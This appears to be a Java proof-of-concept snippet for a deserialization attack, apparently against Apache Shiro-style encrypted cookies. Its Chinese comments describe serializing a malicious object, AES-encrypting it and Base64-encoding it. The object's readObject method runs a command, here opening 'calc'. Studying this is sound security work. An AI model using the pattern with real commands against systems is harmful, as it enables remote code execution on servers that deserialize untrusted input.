 public class Demo1 extends AesUtils {
public static void main(String[] args) throws IOException, ClassNotFoundException {
// SimpleAuthenticationInfo info = new SimpleAuthenticationInfo(test, "", "");
Test test = new Test();
ByteArrayOutputStream baos = new ByteArrayOutputStream();
// 1. 序列化恶意对象
// 创建对象输出流，用于序列化对象
ObjectOutputStream oos = new ObjectOutputStream(baos);
oos.writeObject(test);
// 2. 加密而已对象（byte数组）
AesUtils aesUtils = new AesUtils();
byte[] encryptByte = aesUtils.encrypt(baos.toByteArray());
// 3. 转为base64
String base64 = Base64.encodeToString(encryptByte);
System.out.println(base64);
}
}
class Test implements Serializable {
private void readObject(ObjectInputStream in) {
try {
Runtime.getRuntime().exec("calc");
} catch (IOException e) {
e.printStackTrace();
}
}
}